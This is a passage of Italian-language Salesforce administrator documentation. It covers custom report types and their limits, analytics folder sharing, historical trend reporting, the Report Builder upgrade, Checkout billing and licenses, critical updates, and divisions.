- **•** Selezionare una visualizzazione elenco dall'elenco a discesa Visualizza per passare direttamente alla pagina di elenco specificata oppure fare clic su **Crea nuova visualizzazione** per definire una visualizzazione personalizzata.
- **•** Definire un nuovo tipo di rapporto personalizzato facendo clic su **Nuovo tipo di rapporto personalizzato**.
- **•** Aggiornare il nome, la descrizione, la categoria e lo stato di utilizzo di un tipo di rapporto personalizzato facendo clic su **Modifica** accanto al nome del tipo di rapporto personalizzato.
- **•** Eliminare un tipo di rapporto personalizzato facendo clic su **Canc** accanto al nome del tipo di rapporto personalizzato. Tutti i dati memorizzati nel tipo di rapporto personalizzato saranno eliminati e non potranno essere ripristinati dal Cestino.

Importante: quando si elimina un tipo di rapporto personalizzato vengono eliminati anche tutti i rapporti basati su quel tipo. Tutti gli eventuali componenti di cruscotti digitali creati a partire da un rapporto basato su un tipo di rapporto personalizzato che è stato eliminato mostreranno un messaggio di errore quando vengono visualizzati.

**•** Visualizzare informazioni dettagliate su un tipo di rapporto personalizzato e personalizzarlo ulteriormente facendo clic sul nome del tipo di rapporto personalizzato.

Dopo avere fatto clic sul nome del tipo di rapporto personalizzato è possibile:

- **–** Aggiornare le relazioni tra oggetti che un rapporto può visualizzare quando viene eseguito a partire da quel tipo di rapporto personalizzato.
- **–** Modificare il layout di pagina del tipo di rapporto personalizzato per specificare quali campi standard e personalizzati possono essere visualizzati nel rapporto se questo viene creato o eseguito a partire da quel tipo di rapporto personalizzato.
- **–** Visualizzare in anteprima come appariranno i campi agli utenti nei rapporti eseguiti a partire dal tipo di rapporto personalizzato facendo clic su **Anteprima layout** nella sezione Campi esposti per i rapporti.
- **–** Creare un nuovo tipo di rapporto personalizzato con gli stessi campi e le relazioni tra oggetti del tipo di rapporto personalizzato selezionato facendo clic su **Clona**.
- **–** Rinominare i campi nel rapporto.
- **–** Impostare i campi selezionati per impostazione predefinita.

Durante la modifica di un rapporto, il tipo di rapporto è visualizzato sopra il nome del rapporto nel Generatore di rapporti. Il tipo di rapporto non è visualizzato nella pagina di esecuzione del rapporto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"



- **1.** Tipo di rapporto
- **2.** Nome rapporto

Nota: Se è attivata l'Area di lavoro traduzione per l'organizzazione, è possibile tradurre i tipi di rapporto personalizzato per gli utenti internazionali.

### Limiti dei tipi di rapporto

I tipi di rapporto personalizzato sono soggetti ad alcuni limiti per garantirne le prestazioni e la fruibilità.

- **•** A un tipo di rapporto personalizzato è possibile aggiungere fino a 1000 campi. Un contatore in cima alla fase Layout di pagina mostra il numero corrente di campi inclusi. Se sono presenti troppi campi, non è possibile salvare il layout.
- **•** Ai tipi di rapporto personalizzato non è possibile aggiungere i seguenti campi:
	- **–** Campi Pianificazione prodotto
	- **–** Campi cronologia
	- **–** Campi account personali
	- **–** Il campo Durata di casi e opportunità
- **•** Un tipo di rapporto personalizzato può contenere fino a 60 riferimenti a oggetti. Ad esempio, se il limite massimo selezionato di relazioni tra oggetti per un tipo di rapporto è quattro, è possibile selezionare campi tramite ricerca da altri 56 oggetti. Tuttavia, gli utenti riceveranno un messaggio di errore se eseguono un rapporto da un tipo di rapporto personalizzato e il rapporto contiene colonne da oltre 20 oggetti diversi.
- **•** I riferimenti agli oggetti si possono utilizzare come i quattro oggetti principali, come origini dei campi tramite la ricerca o come oggetti utilizzati per attraversare le relazioni. Ogni oggetto a cui si fa riferimento viene conteggiato nel limite massimo anche se da esso non viene scelto alcun campo. Ad esempio, se si esegue una ricerca dall'account al titolare dell'account e al ruolo del titolare dell'account, ma non si seleziona alcun campo del titolare, tutti gli oggetti a cui si fa riferimento vengono contati ai fini del limite di 60.
- **•** Nei rapporti eseguiti da tipi di rapporto personalizzato che includono casi non viene visualizzato l'elenco a discesa Unità, che consente agli utenti di visualizzare i valori temporali di determinati campi dei casi in base alle ore, ai minuti o ai giorni.
- **•** I tipi di rapporto associati agli oggetti personalizzati nell'elenco Oggetti personalizzati eliminati vengono calcolati ai fini del conteggio del numero massimo di tipi di rapporto che possono essere creati.

## VEDERE ANCHE:

[Rapporti opportunità](#page-3597-0)

# Abilitazione della condivisione ottimizzata per i rapporti e i cruscotti digitali

Quando si abilita la condivisione delle applicazioni analitiche, Salesforce converte i livelli esistenti di accesso alle cartelle degli utenti a nuovi e più dettagliati livelli di accesso.

Nota: se l'organizzazione è stata creata dopo il rilascio Summer '13 di Salesforce, si dispone già della condivisione delle cartelle analitiche. Se l'organizzazione esisteva prima del rilascio Summer '13, seguire questa procedura per mettere a disposizione degli utenti la condivisione delle cartelle.

Quando è in vigore la condivisione delle analitiche, per impostazione predefinita tutti gli utenti all'interno dell'organizzazione dispongono dell'accesso come Visualizzatori ai rapporti e ai cruscotti digitali che vengono condivisi con loro. Gli utenti possono disporre di un accesso più ampio se sono Responsabili o Editor di una data cartella, oppure se dispongono di ulteriori autorizzazioni utente amministrative. L'accesso di ogni utente alle cartelle con la nuova funzionalità è basato sulla combinazione delle autorizzazioni utente e di accesso alla cartella di cui disponeva prima dell'abilitazione della condivisione ottimizzata delle cartelle.

- **1.** Da Imposta, immettere *Condivisione cartella* nella casella Ricerca veloce, quindi selezionare **Condivisione cartella**.
- **2.** Selezionare **Abilita i livelli di accesso per la condivisione delle cartelle di rapporti e cruscotti digitali**.
- **3.** Fare clic su **Condivisione cartella rapporti e cruscotti digitali**.
- $\bigcap$ Importante: Se si ritorna al vecchio modello di condivisione delle cartelle, le cartelle dei rapporti e dei cruscotti digitali già esistenti ritornano allo stato precedente.
	- **•** Se una cartella esisteva prima dell'abilitazione della condivisione delle cartelle analitiche, le sue proprietà e le sue impostazioni di condivisione vengono riportate allo stato precedente.
	- **•** Se una cartella è stata creata mentre era in vigore la condivisione ottimizzata delle cartelle analitiche, non è visibile nell'elenco delle cartelle e le sue impostazioni di condivisione vengono rimosse. Le autorizzazioni utente amministrative rimangono in vigore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni di condivisione delle cartelle analitiche:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di condivisione delle cartelle analitiche:

**•** "Personalizza applicazione"

# Configurazione dei rapporti con trend storico

Per mettere a disposizione degli utenti i rapporti con trend storico, configurare mediante dei filtri la quantità di dati che viene acquisita per i rapporti con trend storico. Quindi selezionare i campi necessari per i rapporti storici.

Definire le dimensioni dei dati di trend storico in modo che risultino sufficientemente utili per gli utenti, senza però superare i limiti di spazio disponibili. Esaminare i campi contenenti dati cronologici utili e i campi contenenti dati che è possibile ignorare.

- Importante: Se si conservano i dati cronologici, la quantità complessiva di dati da memorizzare aumenta. L'effetto dipende dalle modalità operative della propria organizzazione. Si supponga che un utente aggiorni lo stato di un tipico record opportunità ogni uno o due giorni. I dati di trend storico del campo Stato nell'oggetto Opportunità occuperanno più spazio di quanto ne occuperebbero se il record venisse modificato una o due volte al mese. Se uno degli oggetti di cui si rileva il trend storico rischia di superare il limite dei dati, si riceverà un avviso email.
- **1.** Da Imposta, immettere *Trend storico* nella casella Ricerca veloce, quindi selezionare **Trend storico**.
- **2.** Selezionare l'oggetto su cui si desiderano eseguire rapporti con trend storico. È possibile selezionare Opportunità, Casi, Voce previsioni e un massimo di tre oggetti personalizzati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

Nota: i rapporti con trend storico sono disponibili solo con le previsioni collaborative, non con le previsioni personalizzabili.

#### **3.** Selezionare **Abilita trend storico**.

- **4.** Utilizzare i filtri in **Configura dati** per specificare la quantità totale di dati che è possibile utilizzare per creare rapporti con trend storico.
	- Nota: È possibile ridurre i dati storici per Opportunità, Casi e oggetti personalizzati. Per Voci previsioni, i dati disponibili vengono selezionati per conto dell'utente.

Ad esempio, per ridurre i dati archiviati per i rapporti Opportunità, escludere le trattative con meno probabilità di successo, impostando Fase non uguale a *Potenziale*.

**5.** In **Seleziona campi**, scegliere fino a otto campi da rendere disponibili per i rapporti con trend storico.

È possibile selezionare questi campi durante la creazione di rapporti con trend storico.

# Nota:

- **•** per i rapporti Opportunità sono preselezionati cinque campi: Ammontare, Data chiusura, Categoria di previsione, Probabilità e Fase. È possibile aggiungerne altri tre.
- **•** Per le previsioni, tutti gli otto campi disponibili sono preselezionati.

Dopo aver abilitato il trend storico, sarà disponibile un nuovo tipo di rapporto personalizzato per la creazione dei rapporti. Se si abilita il trend storico su un nuovo campo, il campo viene aggiunto automaticamente al layout dei rapporti con trend storico.

Quando si disattiva il trend storico, tenere presente quanto segue.

- **•** La disattivazione del trend storico per un campo nasconde i dati cronologici del campo. Se si riattiva il trend storico, sarà possibile visualizzare nuovamente i dati cronologici del campo, inclusi i dati creati dopo la disattivazione del trend storico.
- **•** La disattivazione del trend storico per un oggetto elimina tutti i dati cronologici e le impostazioni di configurazione dell'oggetto. Viene eliminato anche il tipo di rapporto con trend storico dell'oggetto e tutti i rapporti creati utilizzando quel tipo di rapporto.

**•** Se si disattiva il trend storico per un campo e si elimina il campo, i dati cronologici del campo non saranno più disponibili anche se si riattiva il trend storico.



- **•** I campi storici disponibili per i singoli utenti dipendono dai campi a cui gli utenti sono autorizzati ad accedere. Se le autorizzazioni cambiano e non si riesce più a visualizzare un determinato campo, anche i dati cronologici di quel campo diventano invisibili.
- **•** Ogni campo storico ha la stessa protezione a livello di campo del suo campo controllante. Se le autorizzazioni a livello di campo del campo controllante cambiano, le autorizzazioni del campo storico cambiano di conseguenza.

# Aggiornamento della creazione guidata rapporto

Il Generatore di rapporti, un efficace editor con trascinamento della selezione, è lo strumento standard per la creazione e la modifica dei rapporti. Se la propria organizzazione sta ancora utilizzando la vecchia Creazione guidata rapporto, è opportuno eseguire l'aggiornamento al Generatore di rapporti.

- **•** Tutti i profili hanno accesso al Generatore di rapporti per impostazione predefinita. È possibile che l'autorizzazione "Generatore di rapporti" negli insiemi di autorizzazioni e nei profili e gli oggetti Insieme di autorizzazioni e Profilo rimangano visibili nell'API anche se l'aggiornamento sovrascrive tali impostazioni.
- **•** La precedente procedura guidata per la creazione dei rapporti è disponibile soltanto per gli utenti in modalità di accessibilità.
- **•** Il Generatore di rapporti è disponibile per le organizzazioni che utilizzano le versioni Group Edition e Professional Edition.
- **•** Sono disponibili i grafici a dispersione, un nuovo tipo di grafico per i rapporti.

Le nuove organizzazioni ricevono automaticamente l'ultima versione del Generatore di rapporti. Se la sezione Aggiornamento del Generatore di rapporti non è visibile nella pagina Impostazioni dell'interfaccia utente, significa che l'aggiornamento è già stato abilitato per l'organizzazione.

Assegnare l'autorizzazione "Generatore di rapporti" a tutti gli utenti tramite profili o insiemi di autorizzazioni non equivale ad abilitare il Generatore di rapporti per tutta l'organizzazione. Per abilitare il Generatore di rapporti per la propria organizzazione, attenersi alla seguente procedura.

- Importante: L'aggiornamento **non ha effetto** sui rapporti esistenti. Tuttavia, dopo aver eseguito l'aggiornamento, non è possibile tornare alla precedente procedura guidata relativa ai rapporti.
- **1.** Da Imposta, immettere *Rapporti* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.
- **2.** Rivedere la sezione Aggiornamento del Generatore di rapporti della pagina e fare clic su **Abilita**. Se il pulsante non compare, il Generatore di rapporti è già stato abilitato per tutta l'organizzazione.
- **3.** Confermare la scelta facendo clic su **Sì, abilita il Generatore di rapporti per tutti gli utenti**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di rapporti e cruscotti digitali:

**•** "Personalizza applicazione"

# <span id="page-402-1"></span>Gestione della fatturazione e delle licenze

Checkout contiene informazioni sull'account Salesforce della propria organizzazione, incluse le licenze, i dati di fatturazione, gli ordini, le fatture e gli estratti conto.

Per accedere a Checkout, da Imposta, immettere *Checkout* nella casella Ricerca veloce, selezionare **Checkout** e scegliere **Continua in Checkout**.

Nota: gli utenti che dispongono dell'autorizzazione "Gestisci fatturazione" hanno automaticamente accesso a Checkout. Questi utenti possono anche concedere l'accesso ad altri utenti all'interno dell'organizzazione; vedere [Concessione dell'accesso a Checkout](#page-405-0) a pagina 400.

Da Checkout, è possibile:

- **•** [Ordinare altre licenze e altri prodotti](#page-402-0).
- **•** [Modificare i dati di fatturazione](#page-403-0) di un contratto attivo.
- **•** [Modificare i dati della carta di credito](#page-404-0) associata a un contratto attivo.
- **•** [Visualizzare gli ordini e le fatture della propria organizzazione](#page-404-1).
- **•** Visualizzare i preventivi salvati in precedenza, sia i preventivi creati da Salesforce, sia quelli creati da un agente di vendita.
- **•** Inviare ordini per acquistare nuovi prodotti.
- **•** Contattare Salesforce per richiedere assistenza alla vendita.
- <span id="page-402-0"></span>**•** Registrare un caso per eventuali domande, problemi o questioni relative a Checkout.

Per istruzioni dettagliate sull'uso di Checkout, vedere la [Guida dell'utente di Checkout](http://www.salesforce.com/docs/en/webstore/index.htm).

# Acquisto di più licenze per gli utenti

Gli utenti con Checkout abilitato possono aggiungere licenze per l'organizzazione in qualsiasi momento mentre un contratto è in vigore. Se la propria organizzazione non dispone di un accesso self-service a Checkout, inviare una richiesta al rappresentante Salesforce.

Nota: in qualsiasi fase del processo di creazione del preventivo è possibile fare clic su **Richiesta di assistenza commerciale** per contattare un addetto alle vendite Salesforce.

- **1.** Da Imposta, immettere *Checkout* nella casella Ricerca veloce, quindi selezionare **Checkout** e fare clic su **Continua in Checkout**.
- **2.** Fare clic su **Aggiungi altri prodotti**.
- **3.** Per visualizzare tutti i prodotti supportati dall'organizzazione, fare clic su **Tutti i prodotti disponibili**.
- **4.** Immettere il numero di abbonamenti alle licenze che si desidera acquistare.

Se le licenze vengono acquistate a metà di un ciclo di fatturazione, l'abbonamento viene ripartito proporzionalmente in base al numero di giorni rimasti in tale ciclo di fatturazione. Il Prezzo totale riflette il Prezzo unitario mensile per il periodo di validità dell'ordine, specificato per i prodotti. Ad esempio, se gli abbonamenti di un ordine iniziano il 14/5/2013 e terminano il 7/5/2014, il Prezzo totale rifletterà il Prezzo unitario mensile per 11,8 mesi.

**5.** Fare clic su **Procedi con l'emissione dell'ordine**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per acquistare ulteriori licenze utente:

**•** "Gestisci fatturazione"

- **6.** Controllare l'ordine e i dati del pagamento. Fare clic sulla matita se è necessario apportare modifiche.
- **7.** Leggere e confermare che si accetta l'Accordo Quadro di Sottoscrizione ed eventuali altri termini e contratti richiesti. In base al contratto con Salesforce e ai prodotti acquistati, potrebbe essere necessario accettare termini specifici del contratto o dei prodotti.
- **8.** Fare clic su **Emetti ordine**.

#### VEDERE ANCHE:

[Gestione della fatturazione e delle licenze](#page-402-1) [Concessione dell'accesso a Checkout](#page-405-0) [Eliminazione di licenze utente](#page-403-1) [Modifica dei dati di fatturazione dell'organizzazione](#page-403-0) [Guida dell'utente di Checkout](http://www.salesforce.com/docs/en/webstore/index.htm) [Conversione di una versione di prova mediante Checkout](#page-279-0)

# <span id="page-403-1"></span>Eliminazione di licenze utente

Salesforce non supporta l'uso di Checkout per ridurre il numero di licenze di un'organizzazione.

Per eliminare delle licenze, rivolgersi al rappresentante Salesforce.

Nota: la disattivazione di account utente non modifica il numero di licenze utente addebitate alla propria società.

#### VEDERE ANCHE:

<span id="page-403-0"></span>[Gestione della fatturazione e delle licenze](#page-402-1) [Concessione dell'accesso a Checkout](#page-405-0) [Acquisto di più licenze per gli utenti](#page-402-0)

# Modifica dei dati di fatturazione dell'organizzazione

Per modificare i dati di fatturazione e pagamento della propria organizzazione, è necessario disporre dell'accesso a Checkout. Se la propria organizzazione non dispone di un accesso self-service a Checkout, inviare una richiesta al rappresentante Salesforce.

- **1.** Da Imposta, immettere *Checkout* nella casella Ricerca veloce, quindi selezionare **Checkout**.
- **2.** Fare clic su **Continua in Checkout**.
- **3.** Fare clic su **Cambia indirizzo di fatturazione contratto**.
- **4.** Aggiornare l'indirizzo e i dati di contatto dell'organizzazione secondo necessità.
- **5.** Fare clic su **Salva**.

Per istruzioni dettagliate sull'uso di Checkout, vedere la [Guida dell'utente di Checkout](http://www.salesforce.com/docs/en/webstore/index.htm).

VEDERE ANCHE:

[Gestione della fatturazione e delle licenze](#page-402-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# <span id="page-404-0"></span>Modifica dei dati della carta di credito o di addebito diretto

Per modificare i dati della carta di credito o di addebito diretto, è necessario avere accesso a Checkout. Se la propria organizzazione non dispone di un accesso self-service a Checkout, inviare una richiesta al rappresentante Salesforce.

Per accedere a Checkout, da Imposta, immettere *Checkout* nella casella Ricerca veloce, selezionare **Checkout** e quindi fare clic su **Continua in Checkout**.

Per istruzioni dettagliate sulla modifica dei dati di pagamento in Checkout, vedere la [Guida dell'utente](http://www.salesforce.com/docs/en/webstore/index_CSH.htm#webstore_update_billing_info.htm) [di Checkout](http://www.salesforce.com/docs/en/webstore/index_CSH.htm#webstore_update_billing_info.htm).

 $\Box$ Nota: La fattura non può essere pagata online. Se il proprio account presenta un saldo scoperto, l'ammontare verrà addebitato sulla carta di credito o di addebito diretto nel giro di 24 ore. Per pagare una fattura tramite carta di credito, contattare il reparto di assistenza clienti di Salesforce.

#### <span id="page-404-1"></span>VEDERE ANCHE:

[Gestione della fatturazione e delle licenze](#page-402-1)

# Visualizzazione di note di accredito, rendiconti e fatture

Per visualizzare le note di accredito, i rendiconti e le fatture della propria organizzazione occorre essere autorizzati ad accedere a Checkout. Se la propria organizzazione non dispone di un accesso self-service a Checkout, inviare una richiesta al rappresentante Salesforce.

Nella pagina dei dettagli di una nota di accredito, di un rendiconto o di una fattura è possibile stampare, registrare casi per indagare sugli eventuali problemi o contattare Salesforce.

Per accedere a Checkout, da Imposta immettere *Checkout* nella casella Ricerca veloce, selezionare **Checkout** e quindi fare clic su **Continua in Checkout**.

Nota: È possibile che l'account non includa un saldo iniziale a seconda della durata selezionata. È possibile aprire tutti i pagamenti, le fatture e le note di accredito per visualizzare ulteriori dettagli o stamparli.

Per istruzioni dettagliate sull'uso di Checkout, vedere la [Guida dell'utente di Checkout](http://www.salesforce.com/docs/en/webstore/index.htm).

VEDERE ANCHE:

[Gestione della fatturazione e delle licenze](#page-402-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# <span id="page-405-0"></span>Concessione dell'accesso a Checkout

Gli utenti che dispongono dell'autorizzazione "Gestisci fatturazione" hanno accesso a Checkout quando questo è abilitato per l'organizzazione. Questi utenti possono anche concedere l'accesso ad altri utenti all'interno dell'organizzazione. Gli utenti con accesso Checkout possono acquistare licenze Salesforce, licenze per applicazioni AppExchange e altri prodotti correlati. Inoltre, all'interno di Checkout gli utenti possono visualizzare i preventivi, i prodotti installati, gli ordini, le fatture, i pagamenti e i contratti dell'organizzazione.

Per concedere a un utente l'accesso a Checkout:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic sul nome utente desiderato per aprire la pagina dei dettagli di quell'utente.
- **3.** Fare clic su **Modifica**.
- **4.** Selezionare la casella di controllo Checkout abilitato. L'utente viene informato tramite email dell'attivazione del proprio account Checkout e della possibilità di accedervi.

VEDERE ANCHE:

[Gestione della fatturazione e delle licenze](#page-402-1) [Acquisto di più licenze per gli utenti](#page-402-0) [Guida dell'utente di Checkout](http://www.salesforce.com/docs/en/webstore/index.htm)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per concedere l'accesso a Checkout:

**•** "Gestisci fatturazione"

Per modificare gli utenti:

**•** "Gestisci utenti interni"

# Panoramica sugli aggiornamenti critici

Salesforce pubblica aggiornamenti periodici che consentono di migliorare le prestazioni, la logica e la fruibilità di Salesforce, ma che potrebbero avere un impatto sulle personalizzazioni esistenti. Quando questi aggiornamenti diventano disponibili, Salesforce li elenca in Imposta **Aggiornamenti critici** e visualizza un messaggio quando gli amministratori vanno alla sezione Imposta.

Per garantire una transizione senza problemi, ogni aggiornamento prevede un periodo di adesione durante il quale è possibile attivare e disattivare l'aggiornamento per un numero illimitato di volte in modo da poter valutare il suo impatto sull'organizzazione e modificare secondo necessità le personalizzazioni su cui l'aggiornamento ha effetto. Tale periodo termina alla data di attivazione automatica, quando Salesforce attiva l'aggiornamento in modo definitivo.

Avvertenza: Salesforce consiglia di testare l'aggiornamento attivandolo nell'organizzazione Sandbox per sviluppatori o nell'ambiente di produzione durante gli orari di attività ridotta.

Per gestire gli aggiornamenti critici, da Imposta, fare clic su **Aggiornamenti critici**. Da questa pagina è possibile visualizzare il riepilogo, lo stato e la data di attivazione automatica per tutti gli aggiornamenti che Salesforce non ha attivato in modo definitivo. Per visualizzare più dettagli sull'aggiornamento, compreso un elenco delle personalizzazioni dell'organizzazione che potrebbero essere influenzate dall'aggiornamento, fare clic su **Esamina**.

Se un aggiornamento contiene un link **Attiva**, fare clic sul link per testare l'aggiornamento nel proprio ambiente Sandbox o di produzione prima che Salesforce lo attivi automaticamente.

# Note sugli aggiornamenti critici

- **•** Salesforce analizza l'organizzazione per determinare se un aggiornamento critico può influenzare le personalizzazioni. Se le personalizzazioni non sono interessate, Salesforce attiva automaticamente l'aggiornamento nell'organizzazione.
- **•** Alla data prevista per l'attivazione automatica, Salesforce attiva l'aggiornamento in modo permanente. Dopo l'attivazione automatica, l'aggiornamento non può più essere disattivato.
- **•** La pagina dei dettagli di ciascun aggiornamento descrive in che modo le personalizzazioni potrebbero essere influenzate e come è possibile correggere gli eventuali funzionamenti indesiderati.
- <span id="page-406-0"></span>**•** La prima volta che si accede al menu di impostazione dopo che è diventato disponibile un aggiornamento critico, Salesforce visualizza un messaggio. Tale messaggio consente di scegliere se Salesforce deve visualizzare gli aggiornamenti immediatamente o visualizzare un promemoria in un secondo tempo.

# Panoramica sulle divisioni

Le divisioni consentono di segmentare i dati dell'organizzazione in sezioni logiche, rendendo ricerche, rapporti e visualizzazioni elenco più significative per gli utenti. Ad esempio, è possibile creare un rapporto che mostri esclusivamente le opportunità per la divisione nordamericana, per ottenere dati di vendita accurati solo per il team delle vendite nordamericano. Le divisioni sono utili in quelle organizzazioni che dispongono di ingenti quantità di dati.

Nota: Le divisioni non limitano l'accesso ai dati e non svolgono una funzione di protezione.

Le divisioni possono essere assegnate agli utenti e ad altri record.

**• Divisione a livello di record** - Divisione è un campo disponibile nei singoli record che contrassegna il record come appartenente a una determinata divisione. Un record può

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile in: tutte le versioni

## AUTORIZZAZIONI UTENTE

Per visualizzare gli aggiornamenti critici:

**•** "Visualizza impostazione e configurazione"

Per attivare gli aggiornamenti critici:

**•** "Modifica tutti i dati" E

> "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

appartenere alla divisione creata dall'amministratore oppure alla divisione "globale" standard che viene creata automaticamente quando si abilitano le divisioni. Un record può appartenere a una sola divisione alla volta.

- **• Divisione predefinita** Agli utenti viene assegnata una divisione predefinita che viene applicata ai nuovi account, lead, oggetti personalizzati creati dagli utenti e abilitati per le divisioni.
- **• Divisione di lavoro** Se si dispone dell'autorizzazione "Limita per divisione", si imposta la divisione utilizzando l'elenco a discesa nell'intestazione laterale. In tal modo, nelle ricerche vengono restituiti solo i dati della divisione di lavoro corrente. È possibile cambiare la divisione di lavoro in qualsiasi momento. Se non si dispone dell'autorizzazione "Limita per divisione", i record verranno sempre visualizzati in tutte le divisioni.

L'effetto dell'uso delle divisioni è riepilogato nella seguente tabella.



